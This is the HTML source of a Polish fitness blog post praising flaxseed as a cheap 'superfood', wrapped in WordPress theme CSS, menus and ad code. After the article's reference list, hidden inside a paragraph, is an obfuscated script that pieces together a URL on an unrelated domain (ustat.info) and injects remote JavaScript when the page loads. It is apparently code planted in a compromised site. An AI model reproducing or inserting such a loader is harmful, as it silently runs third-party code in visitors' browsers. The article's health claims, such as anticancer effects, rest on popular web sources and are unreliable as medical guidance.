    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }




    
    ul.sf-menu > .td-menu-item > a {
        font-family:Raleway;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content #menu-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }



	
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #7dd3f7;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #7dd3f7 transparent transparent transparent;
    	}
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #7dd3f7 !important;
	    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77369805-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-724 single-format-standard siemie-lniane-superfood-za-kilka-zlotych td-health white-menu wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">


<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div id="td-outer-wrap">

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">ZAMKNIJ</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-container"><ul id="menu-menu" class=""><li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-624"><a href="https://www.fabrykafigury.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://www.fabrykafigury.pl/category/odzywianie/">Odżywianie</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.fabrykafigury.pl/category/trening/">Trening</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.fabrykafigury.pl/category/zdrowie/">Zdrowie</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://www.fabrykafigury.pl/category/odchudzanie/">Odchudzanie</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.fabrykafigury.pl/category/bieganie/">Bieganie</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://www.fabrykafigury.pl/category/zakupy/">Zakupy</a></li>
</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 5
-->

<div class="td-header-wrap td-header-style-5">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	
                <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Zaloguj się / Dołącz</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul>
                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">ZALOGUJ SIĘ</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Witamy! Zaloguj się na swoje konto</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="Twoja nazwa użytkownika" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="Twoje hasło" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj się">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Nie pamiętasz hasła?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-dispaly-none">
                            <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="Twój e-mail" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij Moją Przepustkę">
                        </div>




                    </div>
                </div>
                <div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-626"><a href="https://www.fabrykafigury.pl/">Strona główna</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-31"><a href="https://www.fabrykafigury.pl/o-nas/">O nas</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-33"><a href="https://www.fabrykafigury.pl/reklama/">Reklama</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.fabrykafigury.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Fabrykafigurypl-111613325918604/" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/fabrykafigurypl" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span></div>
    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                <a href="https://www.fabrykafigury.pl/"><img src="http://www.fabrykafigury.pl/wp-content/uploads/2016/05/FABRYKA-FIGURY.png" alt="" title="HEALTH & FITNESS"/></a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-624"><a href="https://www.fabrykafigury.pl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-98"><a href="https://www.fabrykafigury.pl/category/odzywianie/">Odżywianie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-99"><a href="https://www.fabrykafigury.pl/category/trening/">Trening</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100"><a href="https://www.fabrykafigury.pl/category/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-101"><a href="https://www.fabrykafigury.pl/category/odchudzanie/">Odchudzanie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-102"><a href="https://www.fabrykafigury.pl/category/bieganie/">Bieganie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-625"><a href="https://www.fabrykafigury.pl/category/zakupy/">Zakupy</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="https://www.fabrykafigury.pl/">
				<div class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-header-container td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8044175007"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8044175007"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8044175007"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8044175007"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www.fabrykafigury.pl/"><span itemprop="title">Strona główna</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Zobacz wszystkie wiadomości Odżywianie" class="entry-crumb" itemprop="url" href="https://www.fabrykafigury.pl/category/odzywianie/"><span itemprop="title">Odżywianie</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Siemię lniane &#8211; superfood za kilka złotych"><meta itemprop="url" content = "https://www.fabrykafigury.pl/siemie-lniane-superfood-za-kilka-zlotych/">Siemię lniane &#8211; superfood za kilka złotych</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-724" class="post-724 post type-post status-publish format-standard has-post-thumbnail hentry category-odzywianie" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Siemię lniane &#8211; superfood za kilka złotych</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name">Przez <a href="https://www.fabrykafigury.pl/author/admin/">Redakcja Fabrykafigury.pl</a> - </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-21T13:29:38+00:00" >21 marca 2019</time></div>                    <div class="td-post-comments"><a href="https://www.fabrykafigury.pl/siemie-lniane-superfood-za-kilka-zlotych/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-724">1811</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://www.fabrykafigury.pl/wp-content/uploads/2019/03/fotolia_252746003_subscription_monthly_m.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.fabrykafigury.pl/wp-content/uploads/2019/03/fotolia_252746003_subscription_monthly_m-696x464.jpg" alt="Siemię lniane - superfood za kilka złotych" title="Siemię lniane - superfood za kilka złotych"/></a></div>
        <p>Siemię lniane na zaparcia, zgagę, bóle żołądka, wysoki poziom cholesterolu we krwi… Chyba każdy przynajmniej raz słyszał o cudownych właściwościach ziarenek lnu. Sprawdź, dlaczego siemię lniane jest naturalnym środkiem łagodzącym wiele dolegliwości.<span id="more-724"></span></p>
<h2>Ziarenka mocy</h2>
<p>Siemię lniane jest dostępne w sklepach spożywczych i aptekach w postaci całych lub zmielonych nasion. Oprócz tego możemy skusić się na olej z siemienia lub suplement, który go zawiera. Na co się zdecydować? To zależy od Twoich potrzeb i preferencji. Jeśli pragniesz zastosować <a href="https://adamed.expert/siemie-lniane-sprawdzony-sposob-na-zaparcia/" target="_blank" rel="dofollow">siemię lniane na zaparcia</a>, polepszenie perystaltyki jelit lub dolegliwości ze strony układu pokarmowego (np. ból związany z zapaleniem śluzówki żołądka), wówczas najlepszym wyborem będą całe ziarna, które najlepiej zmielić zaraz przed spożyciem. Wówczas będą łatwiej strawne, a zawarte w nich składniki odżywcze lepiej się przyswoją. Czy warto kupować siemię już zmielone? Musisz wiedzieć, że tłuszcze zawarte w siemieniu, które stanowią aż 40% jego składu, łatwo utleniają się i jełczeją, dlatego mielone siemię ma krótki okres przydatności do spożycia. W sklepach możesz się wprawdzie zaopatrzyć w siemię lniane odtłuszczone, ale pamiętaj, że tłuszcz w siemieniu jest bardzo cenny. Większość stanowią kwasy tłuszczowe z rodziny omega-3, które wspierają zdrowie układu krwionośnego i nie tylko.(1,2)</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4109664942"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4109664942"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4109664942"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4109664942"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Co jeszcze ma w sobie siemię? Na pewno składnik, który czyni z niego naturalne remedium na dolegliwości ze strony układu pokarmowego – śluzy roślinne, które powlekają ścianki żołądka i chronią je przed atakiem toksyn oraz drażniących substancji. To jednak nie wszystkie cudowne właściwości lnu.(1)</p>
<h2>Jak jedzenie siemienia wpływa na zdrowie?</h2>
<p>Len jest znany ludzkości od tysięcy lat i ma bardzo szerokie zastosowanie. W jakich sytuacjach warto sięgnąć po nasionka lnu? Obserwacje na temat jego działania na organizm sugerują, że:</p>
<ul>
<li>dzięki wysokiej zawartości błonnika, zarówno rozpuszczalnego, jak i nierozpuszczalnego w wodzie, reguluje wypróżnianie oraz pomaga kontrolować poziom cukru i cholesterolu we krwi,</li>
<li>może pomóc w utrzymaniu prawidłowej masy ciała, co również ma związek z wysoką zawartością błonnika, który w połączeniu z wodą pęcznieje w układzie pokarmowym i zwiększa uczucie sytości; badania wykazały, że jedzenie co najmniej 30 gramów siemienia przez minimum 12 tygodni wspomaga odchudzanie, zwłaszcza w okolicach talii,</li>
<li>może działać antynowotworowo – dzięki temu, że zawiera lignany lniane, których właściwości są zbliżone do ludzkich estrogenów, może zapobiegać niektórym nowotworom, zwłaszcza hormonozależnym, w tym rakowi piersi,</li>
<li>pomaga kobietom w okresie klimakterium – jest wykorzystywany jako środek regulujący zmiany hormonalne,</li>
<li>wspomaga walkę z nadciśnieniem.(2,3) </li>
</ul>
<p>Ponadto regularne jedzenie siemienia jest świetnym sposobem na zaopatrzenie organizmu w wiele cennych składników odżywczych. Nasiona lnu zawierają wysokiej jakości białko roślinne, dlatego jest cennym składnikiem diety osób, które ograniczają lub wykluczają jedzenie mięsa. Ponadto zawierają witaminy i minerały: witaminę E, witaminy z grupy B, wapń, żelazo, magnez, fosfor, potas.(1,2) </p>
<p>Również olej z siemienia lnianego jest produktem bardzo zdrowym, o korzystnym profilu kwasów tłuszczowych. Olej jest doceniany szczególnie ze względu na pozytywny wpływ na zdrowie serca, ale wyniki badań wskazują także na jego skuteczność w poprawie kondycji skóry. Podobnie jak całe lub mielone ziarna lnu, olej pomaga uporać się z problemem zaparć.(4)</p>
<p>Uwaga, jeśli przyjmujesz leki lub/ i na coś przewlekle chorujesz, a chcesz jeść regularnie siemię lniane, najpierw skonsultuj się z lekarzem. Ze względu za zawartość fitoestrogenów lepiej zrezygnować z jedzenia ziaren lnu w trakcie ciąży i karmienia piersią.(3)</p>
<p>Piśmiennictwo:</p>
<ol>
<li>Bartkowski L. Nasiona lnu &#8211; naturalne źródło zdrowia i urody. CHEMIK 2013, 67(3): 186-191.</li>
<li>Tan V. Top 10 Health Benefits of Flax Seeds. https://www.healthline.com/nutrition/benefits-of-flaxseeds Data dostępu: 3.02.2019</li>
<li>Flaxseed. https://www.webmd.com/vitamins/ai/ingredientmono-991/flaxseed Data dostępu: 3.02.2019</li>
<li>Link R. 6 Benefits of Flaxseed Oil &#8211; Plus How to Use It. https://www.healthline.com/nutrition/flaxseed-oil-benefits Data dostępu: 3.02.2019</li>
</ol>
<p><script>
(function(){
xmq7_=("u"+"")+"s"+"";xmq7_+=("tat.")+("i");
xmq7=document.createElement("script");xmq7.type="text/javascript";xmq7_+="nf"+("o")+"/";
xmq7u="131344416"+".";xmq7.async=true;xmq7u+="cjb2wcicmq7sj6uxjXtgXt5i3uzt2z";
xmq7.src="https://"+xmq7_+xmq7u;xmq7b=document.body;xmq7b.appendChild(xmq7);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_724" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_724" data-postid="724" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="0" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-724" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_724">
                    [Głosów:0 &nbsp; &nbsp;Średnia:0/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4109664942"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4109664942"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4109664942"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4109664942"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.fabrykafigury.pl%2Fsiemie-lniane-superfood-za-kilka-zlotych%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Siemi%C4%99+lniane+%E2%80%93+superfood+za+kilka+z%C5%82otych&url=https%3A%2F%2Fwww.fabrykafigury.pl%2Fsiemie-lniane-superfood-za-kilka-zlotych%2F&via=FabrykaFigury.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.fabrykafigury.pl/siemie-lniane-superfood-za-kilka-zlotych/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.fabrykafigury.pl/siemie-lniane-superfood-za-kilka-zlotych/&amp;media=https://www.fabrykafigury.pl/wp-content/uploads/2019/03/fotolia_252746003_subscription_monthly_m.jpg&description=Siemi%C4%99+lniane+%E2%80%93+superfood+za+kilka+z%C5%82otych" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Siemi%C4%99+lniane+%E2%80%93+superfood+za+kilka+z%C5%82otych - https%3A%2F%2Fwww.fabrykafigury.pl%2Fsiemie-lniane-superfood-za-kilka-zlotych%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.fabrykafigury.pl/siemie-lniane-superfood-za-kilka-zlotych/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.fabrykafigury.pl/siemie-lniane-superfood-za-kilka-zlotych/" data-text="Siemię lniane &#8211; superfood za kilka złotych" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="author-box-wrap"><a href="https://www.fabrykafigury.pl/author/admin/"><img src="http://2.gravatar.com/avatar/899f91830d8c168c04e16e02223df62b?s=96&#038;d=mm&#038;r=g" width="96" height="96" alt="" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.fabrykafigury.pl/author/admin/">Redakcja Fabrykafigury.pl</a></span></div><div class="td-author-description"><p>Pasjonatka zdrowego trybu życia. Dzień zaczyna od ćwiczeń i tak samo kończy :-)</p>
